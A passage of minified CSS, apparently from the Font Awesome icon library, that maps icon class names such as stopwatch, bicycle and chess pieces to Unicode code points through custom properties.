a:"\f259\f259"}.fa-stopwatch{--fa:"\f2f2";--fa--fa:"\f2f2\f2f2"}.fa-face-kiss{--fa:"\f596";--fa--fa:"\f596\f596"}.fa-kiss{--fa:"\f596";--fa--fa:"\f596\f596"}.fa-bridge-circle-xmark{--fa:"\e4cb";--fa--fa:"\e4cb\e4cb"}.fa-face-grin-tongue{--fa:"\f589";--fa--fa:"\f589\f589"}.fa-grin-tongue{--fa:"\f589";--fa--fa:"\f589\f589"}.fa-chess-bishop{--fa:"\f43a";--fa--fa:"\f43a\f43a"}.fa-face-grin-wink{--fa:"\f58c";--fa--fa:"\f58c\f58c"}.fa-grin-wink{--fa:"\f58c";--fa--fa:"\f58c\f58c"}.fa-ear-deaf{--fa:"\f2a4";--fa--fa:"\f2a4\f2a4"}.fa-deaf{--fa:"\f2a4";--fa--fa:"\f2a4\f2a4"}.fa-deafness{--fa:"\f2a4";--fa--fa:"\f2a4\f2a4"}.fa-hard-of-hearing{--fa:"\f2a4";--fa--fa:"\f2a4\f2a4"}.fa-road-circle-check{--fa:"\e564";--fa--fa:"\e564\e564"}.fa-dice-five{--fa:"\f523";--fa--fa:"\f523\f523"}.fa-square-rss{--fa:"\f143";--fa--fa:"\f143\f143"}.fa-rss-square{--fa:"\f143";--fa--fa:"\f143\f143"}.fa-land-mine-on{--fa:"\e51b";--fa--fa:"\e51b\e51b"}.fa-i-cursor{--fa:"\f246";--fa--fa:"\f246\f246"}.fa-stamp{--fa:"\f5bf";--fa--fa:"\f5bf\f5bf"}.fa-stairs{--fa:"\e289";--fa--fa:"\e289\e289"}.fa-i{--fa:"I";--fa--fa:"II"}.fa-hryvnia-sign{--fa:"\f6f2";--fa--fa:"\f6f2\f6f2"}.fa-hryvnia{--fa:"\f6f2";--fa--fa:"\f6f2\f6f2"}.fa-pills{--fa:"\f484";--fa--fa:"\f484\f484"}.fa-face-grin-wide{--fa:"\f581";--fa--fa:"\f581\f581"}.fa-grin-alt{--fa:"\f581";--fa--fa:"\f581\f581"}.fa-tooth{--fa:"\f5c9";--fa--fa:"\f5c9\f5c9"}.fa-v{--fa:"V";--fa--fa:"VV"}.fa-bangladeshi-taka-sign{--fa:"\e2e6";--fa--fa:"\e2e6\e2e6"}.fa-bicycle{--fa:"\f206";--fa--fa:"\f206\f206"}.fa-staff-snake{--fa:"\e579";--fa--fa:"\e579\e579"}.fa-rod-asclepius{--fa:"\e579";--fa--fa:"\e579\e579"}.fa-rod-snake{--fa:"\e579";--fa--fa:"\e579\e579"}.fa-staff-aesculapius{--fa:"\e579";--fa--fa:"\e579\e579"}.fa-head-side-cough-slash{--fa:"\e062";--fa--fa:"\e062\e062"}.fa-truck-medical{--fa:"\f0f9";--fa--fa:"\f0f9\f0f9"}.fa-ambulance{--fa:"\f0f9";--fa--fa:"\f0f9\f0f9"}.fa-wheat-awn-circle-exclamation{--fa:"\e598";--fa--fa:"\e598\e598"}.fa-snowman{--fa:"\f7d0";--fa--fa:"\f7d0\f7d0"}.fa-mortar-pestle{--fa:"\f5a7";--fa--fa:"\f5a7\f5a7"}.fa-road-barrier{--fa:"\e562";--fa--fa:"\e562\e562"}.fa-school{--fa:"\f549";--fa--fa:"\f549\f549"}.fa-igloo{--fa:"\f7ae";--fa--fa:"\f7ae\f7ae"}.fa-joint{--fa:"\f595";--fa--fa:"\f595\f595"}.fa-angle-right{--fa:"\f105";--fa--fa:"\f105\f105"}.fa-horse{--fa:"\f6f0";--fa--fa:"\f6f0\f6f0"}.fa-q{--fa:"Q";--fa--fa:"QQ"}.fa-g{--fa:"G";--fa--fa:"GG"}.fa-notes-medical{--fa:"\f481";--fa--fa:"\f481\f481"}.fa-temperature-half{--fa:"\f2c9";--fa--fa:"\f2c9\f2c9"}.fa-temperature-2{--fa:"\f2c9";--fa--fa:"\f2c9\f2c9"}.fa-thermometer-2{--fa:"\f2c9";--fa--fa:"\f2c9\f2c9"}.fa-thermometer-half{--fa:"\f2c9";--fa--fa:"\f2c9\f2c9"}.fa-dong-sign{--fa:"\e169";--fa--fa:"\e169\e169"}.fa-capsules{--fa:"\f46b";--fa--fa:"\f46b\f46b"}.fa-poo-storm{--fa:"\f75a";--fa--fa:"\f75a\f75a"}.fa-poo-bolt{--fa:"\f75a";--fa--fa:"\f75a\f75a"}.fa-face-frown-open{--fa:"\f57a";--fa--fa:"\f57a\f57a"}.fa-frown-open{--fa:"\f57a";--fa--fa:"\f57a\f57a"}.fa-hand-point-up{--fa:"\f0a6";--fa--fa:"\f0a6\f0a6"}.fa-money-bill{--fa:"\f0d6";--fa--fa:"\f0d6\f0d6"}.fa-bookmark{--fa:"\f02e";--fa--fa:"\f02e\f02e"}.fa-align-justify{--fa:"\f039";--fa--fa:"\f039\f039"}.fa-umbrella-beach{--fa:"\f5ca";--fa--fa:"\f5ca\f5ca"}.fa-helmet-un{--fa:"\e503";--fa--fa:"\e503\e503"}.fa-bullseye{--fa:"\f140";--fa--fa:"\f140\f140"}.fa-bacon{--fa:"\f7e5";--fa--fa:"\f7e5\f7e5"}.fa-hand-point-down{--fa:"\f0a7";--fa--fa:"\f0a7\f0a7"}.fa-arrow-up-from-bracket{--fa:"\e09a";--fa--fa:"\e09a\e09a"}.fa-folder{--fa:"\f07b";--fa--fa:"\f07b\f07b"}.fa-folder-blank{--fa:"\f07b";--fa--fa:"\f07b\f07b"}.fa-file-waveform{--fa:"\f478";--fa--fa:"\f478\f478"}.fa-file-medical-alt{--fa:"\f478";--fa--fa:"\f478\f478"}.fa-radiation{--fa:"\f7b9";--fa--fa:"\f7b9\f7b9"}.fa-chart-simple{--fa:"\e473";--fa--fa:"\e473\e473"}.fa-mars-stroke{--fa:"\f229";--fa--fa:"\f229\f229"}.fa-vial{--fa:"\f492";--fa--fa:"\f492\f492"}.fa-gauge{--fa:"\f624";--fa--fa:"\f624\f624"}.fa-dashboard{--fa:"\f624";--fa--fa:"\f624\f624"}.fa-gauge-med{--fa:"\f624";--fa--fa:"\f624\f624"}.fa-tachometer-alt-average{--fa:"\f624";--fa--fa:"\f624\f624"}.fa-wand-magic-sparkles{--fa:"\e2ca";--fa--fa:"\e2ca\e2ca"}.fa-magic-wand-sparkles{--fa:"\e2ca";--fa--fa:"\e2ca\e2ca"}.fa-e{--fa:"E";--fa--fa:"EE"}.fa-pen-clip{--fa:"\f305";--fa--fa:"\f305\f305"}.fa-pen-alt{--fa:"\f305";--fa--fa:"\f305\f305"}.fa-bridge-circle-exclamation{--fa:"\e4ca";--fa--fa:"\e4ca\e4ca"}.fa-user{--fa:"\f007";--fa--fa:"\f007\f007"}.fa-school-circle-check{--fa:"\e56b";--fa--fa:"\e56b\e56b"}.fa-dumpster{--fa:"\f793";--fa--fa:"\f793\f793"}.fa-van-shuttle{--fa:"\f5b6";--fa--fa:"\f5b6\f5b6"}.fa-shuttle-van{--fa:"\f5b6";--fa--fa:"\f5b6\f5b6"}.fa-building-user{--fa:"\e4da";--fa--fa:"\e4da\e4da"}.fa-square-caret-left{--fa:"\f191";--fa--fa:"\f191\f191"}.fa-caret-square-left{--fa:"\f191";--fa--fa:"\f191\f191"}.fa-highlighter{--fa:"\f591";--fa--fa:"\f591\f591"}.fa-key{--fa:"\f084";--fa--fa:"\f084\f084"}.fa-bullhorn{--fa:"\f0a1";--fa--fa:"\f0a1\f0a1"}.fa-globe{--fa:"\f0ac";--fa--fa:"\f0ac\f0ac"}.fa-synagogue{--fa:"\f69b";--fa--fa:"\f69b\f69b"}.fa-person-half-dress{--fa:"\e548";--fa--fa:"\e548\e548"}.fa-road-bridge{--fa:"\e563";--fa--fa:"\e563\e563"}.fa-location-arrow{--fa:"\f124";--fa--fa:"\f124\f124"}.fa-c{--fa:"C";--fa--fa:"CC"}.fa-tablet-button{--fa:"\f10a";--fa--fa:"\f10a\f10a"}.fa-building-lock{--fa:"\e4d6";--fa--fa:"\e4d6\e4d6"}.fa-pizza-slice{--fa:"\f818";--fa--fa:"\f818\f818"}.fa-money-bill-wave{--fa:"\f53a";--fa--fa:"\f53a\f53a"}.fa-chart-area{--fa:"\f1fe";--fa--fa:"\f1fe\f1fe"}.fa-area-chart{--fa:"\f1fe";--fa--fa:"\f1fe\f1fe"}.fa-house-flag{--fa:"\e50d";--fa--fa:"\e50d\e50d"}.fa-person-circle-minus{--fa:"\e540";--fa--fa:"\e540\e540"}.fa-ban{--fa:"\f05e";--fa--fa:"\f05e\f05e"}.fa-cancel{--fa:"\f05e";--fa--fa:"\f05e\f05e"}.fa-camera-rotate{--fa:"\e0d8";--fa--fa:"\e0d8\e0d8"}.fa-spray-can-sparkles{--fa:"\f5d0";--fa--fa:"\f5d0\f5d0"}.fa-air-freshener{--fa:"\f5d0";--fa--fa:"\f5d0\f5d0"}.fa-star{--fa:"\f005";--fa--fa:"\f005\f005"}.fa-repeat{--fa:"\f363";--fa--fa:"\f363\f363"}.fa-cross{--fa:"\f654";--fa--fa:"\f654\f654"}.fa-box{--fa:"\f466";--fa--fa:"\f466\f466"}.fa-venus-mars{--fa:"\f228";--fa--fa:"\f228\f228"}.fa-arrow-pointer{--fa:"\f245";--fa--fa:"\f245\f245"}.fa-mouse-pointer{--fa:"\f245";--fa--fa:"\f245\f245"}.fa-maximize{--fa:"\f31e";--fa--fa:"\f31e\f31e"}.fa-expand-arrows-alt{--fa:"\f31e";--fa--fa:"\f31e\f31e"}.fa-charging-station{--fa:"\f5e7";--fa--fa:"\f5e7\f5e7"}.fa-shapes{--fa:"\f61f";--fa--fa:"\f61f\f61f"}.fa-triangle-circle-square{--fa:"\f61f";--fa--fa:"\f61f\f61f"}.fa-shuffle{--fa:"\f074";--fa--fa:"\f074\f074"}.fa-random{--fa:"\f074";--fa--fa:"\f074\f074"}.fa-person-running{--fa:"\f70c";--fa--fa:"\f70c\f70c"}.fa-running{--fa:"\f70c";--fa--fa:"\f70c\f70c"}.fa-mobile-retro{--fa:"\e527";--fa--fa:"\e527\e527"}.fa-grip-lines-vertical{--fa:"\f7a5";--fa--fa:"\f7a5\f7a5"}.fa-spider{--fa:"\f717";--fa--fa:"\f717\f717"}.fa-hands-bound{--fa:"\e4f9";--fa--fa:"\e4f9\e4f9"}.fa-file-invoice-dollar{--fa:"\f571";--fa--fa:"\f571\f571"}.fa-plane-circle-exclamation{--fa:"\e556";--fa--fa:"\e556\e556"}.fa-x-ray{--fa:"\f497";--fa--fa:"\f497\f497"}.fa-spell-check{--fa:"\f891";--fa--fa:"\f891\f891"}.fa-slash{--fa:"\f715";--fa--fa:"\f715\f715"}.fa-computer-mouse{--fa:"\f8cc";--fa--fa:"\f8cc\f8cc"}.fa-mouse{--fa:"\f8cc";--fa--fa:"\f8cc\f8cc"}.fa-arrow-right-to-bracket{--fa:"\f090";--fa--fa:"\f090\f090"}.fa-sign-in{--fa:"\f090";--fa--fa:"\f090\f090"}.fa-shop-slash{--fa:"\e070";--fa--fa:"\e070\e070"}.fa-store-alt-slash{--fa:"\e070";--fa--fa:"\e070\e070"}.fa-server{--fa:"\f233";--fa--fa:"\f233\f233"}.fa-virus-covid-slash{--fa:"\e4a9";--fa--fa:"\e4a9\e4a9"}.fa-shop-lock{--fa:"\e4a5";--fa--fa:"\e4a5\e4a5"}.fa-hourglass-start{--fa:"\f251";--fa--fa:"\f251\f251"}.fa-hourglass-1{--fa:"\f251";--fa--fa:"\f251\f251"}.fa-blender-phone{--fa:"\f6b6";--fa--fa:"\f6b6\f6b6"}.fa-building-wheat{--fa:"\e4db";--fa--fa:"\e4db\e4db"}.fa-person-breastfeeding{--fa:"\e53a";--fa--fa:"\e53a\e53a"}.fa-right-to-bracket{--fa:"\f2f6";--fa--fa:"\f2f6\f2f6"}.fa-sign-in-alt{--fa:"\f2f6";--fa--fa:"\f2f6\f2f6"}.fa-venus{--fa:"\f221";--fa--fa:"\f221\f221"}.fa-passport{--fa:"\f5ab";--fa--fa:"\f5ab\f5ab"}.fa-thumbtack-slash{--fa:"\e68f";--fa--fa:"\e68f\e68f"}.fa-thumb-tack-slash{--fa:"\e68f";--fa--fa:"\e68f\e68f"}.fa-heart-pulse{--fa:"\f21e";--fa--fa:"\f21e\f21e"}.fa-heartbeat{--fa:"\f21e";--fa--fa:"\f21e\f21e"}.fa-people-carry-box{--fa:"\f4ce";--fa--fa:"\f4ce\f4ce"}.fa-people-carry{--fa:"\f4ce";--fa--fa:"\f4ce\f4ce"}.fa-temperature-high{--fa:"\f769";--fa--fa:"\f769\f769"}.fa-microchip{--fa:"\f2db";--fa--fa:"\f2db\f2db"}.fa-crown{--fa:"\f521";--fa--fa:"\f521\f521"}.fa-weight-hanging{--fa:"\f5cd";--fa--fa:"\f5cd\f5cd"}.fa-xmarks-lines{--fa:"\e59a";--fa--fa:"\e59a\e59a"}.fa-file-prescription{--fa:"\f572";--fa--fa:"\f572\f572"}.fa-weight-scale{--fa:"\f496";--fa--fa:"\f496\f496"}.fa-weight{--fa:"\f496";--fa--fa:"\f496\f496"}.fa-user-group{--fa:"\f500";--fa--fa:"\f500\f500"}.fa-user-friends{--fa:"\f500";--fa--fa:"\f500\f500"}.fa-arrow-up-a-z{--fa:"\f15e";--fa--fa:"\f15e\f15e"}.fa-sort-alpha-up{--fa:"\f15e";--fa--fa:"\f15e\f15e"}.fa-chess-knight{--fa:"\f441";--fa--fa:"\f441\f441"}.fa-face-laugh-squint{--fa:"\f59b";--fa--fa:"\f59b\f59b"}.fa-laugh-squint{--fa:"\f59b";--fa--fa:"\f59b\f59b"}.fa-wheelchair{--fa:"\f193";--fa--fa:"\f193\f193"}.fa-circle-arrow-up{--fa:"\f0aa";--fa--fa:"\f0aa\f0aa"}.fa-arrow-circle-up{--fa:"\f0aa";--fa--fa:"\f0aa\f0aa"}.fa-toggle-on{--fa:"\f205";--fa--fa:"\f205\f205"}.fa-person-walking{--fa:"\f554";--fa--fa:"\f554\f554"}.fa-walking{--fa:"\f554";--fa--fa:"\f554\f554"}.fa-l{--fa:"L";--fa--fa:"LL"}.fa-fire{--fa:"\f06d";--fa--fa:"\f06d\f06d"}.fa-bed-pulse{--fa:"\f487";--fa--fa:"\f487\f487"}.fa-procedures{--fa:"\f487";--fa--fa:"\f487\f487"}.fa-shuttle-space{--fa:"\f197";--fa--fa:"\f197\f197"}.fa-space-shuttle{--fa:"\f197";--fa--fa:"\f197\f197"}.fa-face-laugh{--fa:"\f599";--fa--fa:"\f599\f599"}.fa-laugh{--fa:"\f599";--fa--fa:"\f599\f599"}.fa-folder-open{--fa:"\f07c";--fa--fa:"\f07c\f07c"}.fa-heart-circle-plus{--fa:"\e500";--fa--fa:"\e500\e500"}.fa-code-fork{--fa:"\e13b";--fa--fa:"\e13b\e13b"}.fa-city{--fa:"\f64f";--fa--fa:"\f64f\f64f"}.fa-microphone-lines{--fa:"\f3c9";--fa--fa:"\f3c9\f3c9"}.fa-microphone-alt{--fa:"\f3c9";--fa--fa:"\f3c9\f3c9"}.fa-pepper-hot{--fa:"\f816";--fa--fa:"\f816\f816"}.fa-unlock{--fa:"\f09c";--fa--fa:"\f09c\f09c"}.fa-colon-sign{--fa:"\e140";--fa--fa:"\e140\e140"}.fa-headset{--fa:"\f590";--fa--fa:"\f590\f590"}.fa-store-slash{--fa:"\e071";--fa--fa:"\e071\e071"}.fa-road-circle-xmark{--fa:"\e566";--fa--fa:"\e566\e566"}.fa-user-minus{--fa:"\f503";--fa--fa:"\f503\f503"}.fa-mars-stroke-up{--fa:"\f22a";--fa--fa:"\f22a\f22a"}.fa-mars-stroke-v{--fa:"\f22a";--fa--fa:"\f22a\f22a"}.fa-champagne-glasses{--fa:"\f79f";--fa--fa:"\f79f\f79f"}.fa-glass-cheers{--fa:"\f79f";--fa--fa:"\f79f\f79f"}.fa-clipboard{--fa:"\f328";--fa--fa:"\f328\f328"}.fa-house-circle-exclamation{--fa:"\e50a";--fa--fa:"\e50a\e50a"}.fa-file-arrow-up{--fa:"\f574";--fa--fa:"\f574\f574"}.fa-file-upload{--fa:"\f574";--fa--fa:"\f574\f574"}.fa-wifi{--fa:"\f1eb";--fa--fa:"\f1eb\f1eb"}.fa-wifi-3{--fa:"\f1eb";--fa--fa:"\f1eb\f1eb"}.fa-wifi-strong{--fa:"\f1eb";--fa--fa:"\f1eb\f1eb"}.fa-bath{--fa:"\f2cd";--fa--fa:"\f2cd\f2cd"}.fa-bathtub{--fa:"\f2cd";--fa--fa:"\f2cd\f2cd"}.fa-underline{--fa:"\f0cd";--fa--fa:"\f0cd\f0cd"}.fa-user-pen{--fa:"\f4ff";--fa--fa:"\f4ff\f4ff"}.fa-user-edit{--fa:"\f4ff";--fa--fa:"\f4ff\f4ff"}.fa-signature{--fa:"\f5b7";--fa--fa:"\f5b7\f5b7"}.fa-stroopwafel{--fa:"\f551";--fa--fa:"\f551\f551"}.fa-bold{--fa:"\f032";--fa--fa:"\f032\f032"}.fa-anchor-lock{--fa:"\e4ad";--fa--fa:"\e4ad\e4ad"}.fa-building-ngo{--fa:"\e4d7";--fa--fa:"\e4d7\e4d7"}.fa-manat-sign{--fa:"\e1d5";--fa--fa:"\e1d5\e1d5"}.fa-not-equal{--fa:"\f53e";--fa--fa:"\f53e\f53e"}.fa-border-top-left{--fa:"\f853";--fa--fa:"\f853\f853"}.fa-border-style{--fa:"\f853";--fa--fa:"\f853\f853"}.fa-map-location-dot{--fa:"\f5a0";--fa--fa:"\f5a0\f5a0"}.fa-map-marked-alt{--fa:"\f5a0";--fa--fa:"\f5a0\f5a0"}.fa-jedi{--fa:"\f669";--fa--fa:"\f669\f669"}.fa-square-poll-vertical{--fa:"\f681";--fa--fa:"\f681\f681"}.fa-poll{--fa:"\f681";--fa--fa:"\f681\f681"}.fa-mug-hot{--fa:"\f7b6";--fa--fa:"\f7b6\f7b6"}.fa-car-battery{--fa:"\f5df";--fa--fa:"\f5df\f5df"}.fa-battery-car{--fa:"\f5df";--fa--fa:"\f5df\f5df"}.fa-gift{--fa:"\f06b";--fa--fa:"\f06b\f06b"}.fa-dice-two{--fa:"\f528";--fa--fa:"\f528\f528"}.fa-chess-queen{--fa:"\f445";--fa--fa:"\f445\f445"}.fa-glasses{--fa:"\f530";--fa--fa:"\f530\f530"}.fa-chess-board{--fa:"\f43c";--fa--fa:"\f43c\f43c"}.fa-building-circle-check{--fa:"\e4d2";--fa--fa:"\e4d2\e4d2"}.fa-person-chalkboard{--fa:"\e53d";--fa--fa:"\e53d\e53d"}.fa-mars-stroke-right{--fa:"\f22b";--fa--fa:"\f22b\f22b"}.fa-mars-stroke-h{--fa:"\f22b";--fa--fa:"\f22b\f22b"}.fa-hand-back-fist{--fa:"\f255";--fa--fa:"\f255\f255"}.fa-hand-rock{--fa:"\f255";--fa--fa:"\f255\f255"}.fa-square-caret-up{--fa:"\f151";--fa--fa:"\f151\f151"}.fa-caret-square-up{--fa:"\f151";--fa--fa:"\f151\f151"}.fa-cloud-showers-water{--fa:"\e4e4";--fa--fa:"\e4e4\e4e4"}.fa-chart-bar{--fa:"\f080";--fa--fa:"\f080\f080"}.fa-bar-chart{--fa:"\f080";--fa--fa:"\f080\f080"}.fa-hands-bubbles{--fa:"\e05e";--fa--fa:"\e05e\e05e"}.fa-hands-wash{--fa:"\e05e";--fa--fa:"\e05e\e05e"}.fa-less-than-equal{--fa:"\f537";--fa--fa:"\f537\f537"}.fa-train{--fa:"\f238";--fa--fa:"\f238\f238"}.fa-eye-low-vision{--fa:"\f2a8";--fa--fa:"\f2a8\f2a8"}.fa-low-vision{--fa:"\f2a8";--fa--fa:"\f2a8\f2a8"}.fa-crow{--fa:"\f520";--fa--fa:"\f520\f520"}.fa-sailboat{--fa:"\e445";--fa--fa:"\e445\e445"}.fa-window-restore{--fa:"\f2d2";--fa--fa:"\f2d2\f2d2"}.fa-square-plus{--fa:"\f0fe";--fa--fa:"\f0fe\f0fe"}.fa-plus-square{--fa:"\f0fe";--fa--fa:"\f0fe\f0fe"}.fa-torii-gate{--fa:"\f6a1";--fa--fa:"\f6a1\f6a1"}.fa-frog{--fa:"\f52e";--fa--fa:"\f52e\f52e"}.fa-bucket{--fa:"\e4cf";--fa--fa:"\e4cf\e4cf"}.fa-image{--fa:"\f03e";--fa--fa:"\f03e\f03e"}.fa-microphone{--fa:"\f130";--fa--fa:"\f130\f130"}.fa-cow{--fa:"\f6c8";--fa--fa:"\f6c8\f6c8"}.fa-caret-up{--fa:"\f0d8";--fa--fa:"\f0d8\f0d8"}.fa-screwdriver{--fa:"\f54a";--fa--fa:"\f54a\f54a"}.fa-folder-closed{--fa:"\e185";--fa--fa:"\e185\e185"}.fa-house-tsunami{--fa:"\e515";--fa--fa:"\e515\e515"}.fa-square-nfi{--fa:"\e576";--fa--fa:"\e576\e576"}.fa-arrow-up-from-ground-water{--fa:"\e4b5";--fa--fa:"\e4b5\e4b5"}.fa-martini-glass{--fa:"\f57b";--fa--fa:"\f57b\f57b"}.fa-glass-martini-alt{--fa:"\f57b";--fa--fa:"\f57b\f57b"}.fa-square-binary{--fa:"\e69b";--fa--fa:"\e69b\e69b"}.fa-rotate-left{--fa:"\f2ea";--fa--fa:"\f2ea\f2ea"}.fa-rotate-back{--fa:"\f2ea";--fa--fa:"\f2ea\f2ea"}.fa-rotate-backward{--fa:"\f2ea";--fa--fa:"\f2ea\f2ea"}.fa-undo-alt{--fa:"\f2ea";--fa--fa:"\f2ea\f2ea"}.fa-table-columns{--fa:"\f0db";--fa--fa:"\f0db\f0db"}.fa-columns{--fa:"\f0db";--fa--fa:"\f0db\f0db"}.fa-lemon{--fa:"\f094";--fa--fa:"\f094\f094"}.fa-head-side-mask{--fa:"\e063";--fa--fa:"\e063\e063"}.fa-handshake{--fa:"\f2b5";--fa--fa:"\f2b5\f2b5"}.fa-gem{--fa:"\f3a5";--fa--fa:"\f3a5\f3a5"}.fa-dolly{--fa:"\f472";--fa--fa:"\f472\f472"}.fa-dolly-box{--fa:"\f472";--fa--fa:"\f472\f472"}.fa-smoking{--fa:"\f48d";--fa--fa:"\f48d\f48d"}.fa-minimize{--fa:"\f78c";--fa--fa:"\f78c\f78c"}.fa-compress-arrows-alt{--fa:"\f78c";--fa--fa:"\f78c\f78c"}.fa-monument{--fa:"\f5a6";--fa--fa:"\f5a6\f5a6"}.fa-snowplow{--fa:"\f7d2";--fa--fa:"\f7d2\f7d2"}.fa-angles-right{--fa:"\f101";--fa--fa:"\f101\f101"}.fa-angle-double-right{--fa:"\f101";--fa--fa:"\f101\f101"}.fa-cannabis{--fa:"\f55f";--fa--fa:"\f55f\f55f"}.fa-circle-play{--fa:"\f144";--fa--fa:"\f144\f144"}.fa-play-circle{--fa:"\f144";--fa--fa:"\f144\f144"}.fa-tablets{--fa:"\f490";--fa--fa:"\f490\f490"}.fa-ethernet{--fa:"\f796";--fa--fa:"\f796\f796"}.fa-euro-sign{--fa:"\f153";--fa--fa:"\f153\f153"}.fa-eur{--fa:"\f153";--fa--fa:"\f153\f153"}.fa-euro{--fa:"\f153";--fa--fa:"\f153\f153"}.fa-chair{--fa:"\f6c0";--fa--fa:"\f6c0\f6c0"}.fa-circle-check{--fa:"\f058";--fa--fa:"\f058\f058"}.fa-check-circle{--fa:"\f058";--fa--fa:"\f058\f058"}.fa-circle-stop{--fa:"\f28d";--fa--fa:"\f28d\f28d"}.fa-stop-circle{--fa:"\f28d";--fa--fa:"\f28d\f28d"}.fa-compass-drafting{--fa:"\f568";--fa--fa:"\f568\f568"}.fa-drafting-compass{--fa:"\f568";--fa--fa:"\f568\f568"}.fa-plate-wheat{--fa:"\e55a";--fa--fa:"\e55a\e55a"}.fa-icicles{--fa:"\f7ad";--fa--fa:"\f7ad\f7ad"}.fa-person-shelter{--fa:"\e54f";--fa--fa:"\e54f\e54f"}.fa-neuter{--fa:"\f22c";--fa--fa:"\f22c\f22c"}.fa-id-badge{--fa:"\f2c1";--fa--fa:"\f2c1\f2c1"}.fa-marker{--fa:"\f5a1";--fa--fa:"\f5a1\f5a1"}.fa-face-laugh-beam{--fa:"\f59a";--fa--fa:"\f59a\f59a"}.fa-laugh-beam{--fa:"\f59a";--fa--fa:"\f59a\f59a"}.fa-helicopter-symbol{--fa:"\e502";--fa--fa:"\e502\e502"}.fa-universal-access{--fa:"\f29a";--fa--fa:"\f29a\f29a"}.fa-circle-chevron-up{--fa:"\f139";--fa--fa:"\f139\f139"}.fa-chevron-circle-up{--fa:"\f139";--fa--fa:"\f139\f139"}.fa-lari-sign{--fa:"\e1c8";--fa--fa:"\e1c8\e1c8"}.fa-volcano{--fa:"\f770";--fa--fa:"\f770\f770"}.fa-person-walking-dashed-line-arrow-right{--fa:"\e553";--fa--fa:"\e553\e553"}.fa-sterling-sign{--fa:"\f154";--fa--fa:"\f154\f154"}.fa-gbp{--fa:"\f154";--fa--fa:"\f154\f154"}.fa-pound-sign{--fa:"\f154";--fa--fa:"\f154\f154"}.fa-viruses{--fa:"\e076";--fa--fa:"\e076\e076"}.fa-square-person-confined{--fa:"\e577";--fa--fa:"\e577\e577"}.fa-user-tie{--fa:"\f508";--fa--fa:"\f508\f508"}.fa-arrow-down-long{--fa:"\f175";--fa--fa:"\f175\f175"}.fa-long-arrow-down{--fa:"\f175";--fa--fa:"\f175\f175"}.fa-tent-arrow-down-to-line{--fa:"\e57e";--fa--fa:"\e57e\e57e"}.fa-certificate{--fa:"\f0a3";--fa--fa:"\f0a3\f0a3"}.fa-reply-all{--fa:"\f122";--fa--fa:"\f122\f122"}.fa-mail-reply-all{--fa:"\f122";--fa--fa:"\f122\f122"}.fa-suitcase{--fa:"\f0f2";--fa--fa:"\f0f2\f0f2"}.fa-person-skating{--fa:"\f7c5";--fa--fa:"\f7c5\f7c5"}.fa-skating{--fa:"\f7c5";--fa--fa:"\f7c5\f7c5"}.fa-filter-circle-dollar{--fa:"\f662";--fa--fa:"\f662\f662"}.fa-funnel-dollar{--fa:"\f662";--fa--fa:"\f662\f662"}.fa-camera-retro{--fa:"\f083";--fa--fa:"\f083\f083"}.fa-circle-arrow-down{--fa:"\f0ab";--fa--fa:"\f0ab\f0ab"}.fa-arrow-circle-down{--fa:"\f0ab";--fa--fa:"\f0ab\f0ab"}.fa-file-import{--fa:"\f56f";--fa--fa:"\f56f\f56f"}.fa-arrow-right-to-file{--fa:"\f56f";--fa--fa:"\f56f\f56f"}.fa-square-arrow-up-right{--fa:"\f14c";--fa--fa:"\f14c\f14c"}.fa-external-link-square{--fa:"\f14c";--fa--fa:"\f14c\f14c"}.fa-box-open{--fa:"\f49e";--fa--fa:"\f49e\f49e"}.fa-scroll{--fa:"\f70e";--fa--fa:"\f70e\f70e"}.fa-spa{--fa:"\f5bb";--fa--fa:"\f5bb\f5bb"}.fa-location-pin-lock{--fa:"\e51f";--fa--fa:"\e51f\e51f"}.fa-pause{--fa:"\f04c";--fa--fa:"\f04c\f04c"}.fa-hill-avalanche{--fa:"\e507";--fa--fa:"\e507\e507"}.fa-temperature-empty{--fa:"\f2cb";--fa--fa:"\f2cb\f2cb"}.fa-temperature-0{--fa:"\f2cb";--fa--fa:"\f2cb\f2cb"}.fa-thermometer-0{--fa:"\f2cb";--fa--fa:"\f2cb\f2cb"}.fa-thermometer-empty{--fa:"\f2cb";--fa--fa:"\f2cb\f2cb"}.fa-bomb{--fa:"\f1e2";--fa--fa:"\f1e2\f1e2"}.fa-registered{--fa:"\f25d";--fa--fa:"\f25d\f25d"}.fa-address-card{--fa:"\f2bb";--fa--fa:"\f2bb\f2bb"}.fa-contact-card{--fa:"\f2bb";--fa--fa:"\f2bb\f2bb"}.fa-vcard{--fa:"\f2bb";--fa--fa:"\f2bb\f2bb"}.fa-scale-unbalanced-flip{--fa:"\f516";--fa--fa:"\f516\f516"}.fa-balance-scale-right{--fa:"\f516";--fa--fa:"\f516\f516"}.fa-subscript{--fa:"\f12c";--fa--fa:"\f12c\f12c"}.fa-diamond-turn-right{--fa:"\f5eb";--fa--fa:"\f5eb\f5eb"}.fa-directions{--fa:"\f5eb";--fa--fa:"\f5eb\f5eb"}.fa-burst{--fa:"\e4dc";--fa--fa:"\e4dc\e4dc"}.fa-house-laptop{--fa:"\e066";--fa--fa:"\e066\e066"}.fa-laptop-house{--fa:"\e066";--fa--fa:"\e066\e066"}.fa-face-tired{--fa:"\f5c8";--fa--fa:"\f5c8\f5c8"}.fa-tired{--fa:"\f5c8";--fa--fa:"\f5c8\f5c8"}.fa-money-bills{--fa:"\e1f3";--fa--fa:"\e1f3\e1f3"}.fa-smog{--fa:"\f75f";--fa--fa:"\f75f\f75f"}.fa-crutch{--fa:"\f7f7";--fa--fa:"\f7f7\f7f7"}.fa-cloud-arrow-up{--fa:"\f0ee";--fa--fa:"\f0ee\f0ee"}.fa-cloud-upload{--fa:"\f0ee";--fa--fa:"\f0ee\f0ee"}.fa-cloud-upload-alt{--fa:"\f0ee";--fa--fa:"\f0ee\f0ee"}.fa-palette{--fa:"\f53f";--fa--fa:"\f53f\f53f"}.fa-arrows-turn-right{--fa:"\e4c0";--fa--fa:"\e4c0\e4c0"}.fa-vest{--fa:"\e085";--fa--fa:"\e085\e085"}.fa-ferry{--fa:"\e4ea";--fa--fa:"\e4ea\e4ea"}.fa-arrows-down-to-people{--fa:"\e4b9";--fa--fa:"\e4b9\e4b9"}.fa-seedling{--fa:"\f4d8";--fa--fa:"\f4d8\f4d8"}.fa-sprout{--fa:"\f4d8";--fa--fa:"\f4d8\f4d8"}.fa-left-right{--fa:"\f337";--fa--fa:"\f337\f337"}.fa-arrows-alt-h{--fa:"\f337";--fa--fa:"\f337\f337"}.fa-boxes-packing{--fa:"\e4c7";--fa--fa:"\e4c7\e4c7"}.fa-circle-arrow-left{--fa:"\f0a8";--fa--fa:"\f0a8\f0a8"}.fa-arrow-circle-left{--fa:"\f0a8";--fa